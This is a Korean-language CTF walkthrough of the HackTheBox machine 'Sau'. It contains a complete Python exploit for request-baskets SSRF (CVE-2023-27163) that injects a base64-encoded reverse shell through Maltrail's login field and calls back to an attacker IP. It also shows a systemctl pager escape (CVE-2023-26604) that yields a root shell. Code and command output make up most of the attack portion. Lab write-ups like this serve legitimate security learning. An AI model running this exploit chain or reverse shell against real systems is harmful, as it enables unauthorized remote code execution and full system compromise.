Enumeration
Nmap
PORT STATE SERVICE
│22/tcp open ssh
│55555/tcp open unknown
Request Basket

- 55555번 포트로 http 접속을 해 보니 request-basket이라는 서비스가 나왔습니다.
Exploitation
CVE-2023-27163
#!/usr/bin/env python3
import requests
import sys
import random
import string
import base64
import time
def ensure_http_schema(url):
if not url.startswith(("http://", "https://")):
return "http://" + url
return url
def generate_basket_name(length=6):
return ''.join(random.choices(string.ascii_lowercase, k=length))
def create_proxy_basket(server_url, forward_url):
if not server_url.endswith("/"):
server_url += "/"
basket_name = generate_basket_name()
api_url = f"{server_url}api/baskets/{basket_name}"
payload = {
"forward_url": forward_url,
"proxy_response": True,
"insecure_tls": False,
"expand_path": True,
"capacity": 250
}
print(f"[+] Creating proxy basket '{basket_name}' pointing to {forward_url}")
r = requests.post(api_url, json=payload)
if r.status_code not in [200, 201]:
print(f"[!] Failed to create basket: {r.status_code} {r.text}")
sys.exit(1)
token = r.json().get("token")
basket_url = f"{server_url}{basket_name}"
print(f"[+] Basket created: {basket_url}")
print(f"[+] Authorization Token: {token}")
return basket_url
def send_reverse_shell(proxy_url, attacker_ip, attacker_port):
print("[+] Encoding reverse shell payload...")
payload = f"""python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("{attacker_ip}",{attacker_port}));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;pty.spawn("sh")'"""
b64_payload = base64.b64encode(payload.encode()).decode()
injected_payload = f'`echo {b64_payload} | base64 -d | bash`'
print("[+] Sending command injection via proxy to /login...")
response = requests.post(f"{proxy_url}/login", data={"username": f";{injected_payload}"})
if response.status_code in [200, 302]:
print("[+] Exploit sent successfully! Check your listener.")
else:
print(f"[!] Exploit may have failed. HTTP {response.status_code}: {response.text}")
if __name__ == "__main__":
if len(sys.argv) != 4:
print(f"Usage: {sys.argv[0]} <attacker_ip> <attacker_port> <request_baskets_url>")
print(f"Example: {sys.argv[0]} 10.10.10.10 8000 http://10.129.229.26:55555")
sys.exit(1)
attacker_ip = sys.argv[1]
attacker_port = int(sys.argv[2])
request_baskets_url = ensure_http_schema(sys.argv[3])
proxy_target_url = "http://127.0.0.1:80"
proxy_url = create_proxy_basket(request_baskets_url, proxy_target_url)
time.sleep(3)
send_reverse_shell(proxy_url, attacker_ip, attacker_port)
- POC 출처 GitHub - bl4ckarch/ssrf_to_rce_sau: A simple python script that exploits, Service side request forgery on the request-basket 1.2.1 version then Unauith Command injection via Vulnerable parameter
- SSRF를 통해 80포트 내부 서비스에 페이로드를 전달합니다.
- 80포트 Maltrail의 RCE 취약점을 통해 리버스 쉘을 획득합니다.
Privilege Escalation
sudo -l
Matching Defaults entries for puma on sau:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User puma may run the following commands on sau:
(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
sudo -l로 루트 권한에서 실행할 수 있는 명령어를 확인해봅니다./usr/bin/systemctl status를 실행할 수 있었습니다.
/usr/bin/systemctl --version
systemd 245 (245.4-4ubuntu3.22)
- systemd의 버전을 확인해보니 245.4였습니다.
CVE-2023-26604
💀 Exploit for systemd 246 - Local Privilege Escalation CVE-2023-26604
- status 입력 이후 pager에서
!/bin/sh만 입력하면 루트 쉘을 획득할 수 있는 취약점입니다.
lines 1-23!/bin/sh
!//bbiinn//sshh!/bin/sh
id
uid=0(root) gid=0(root) groups=0(root)
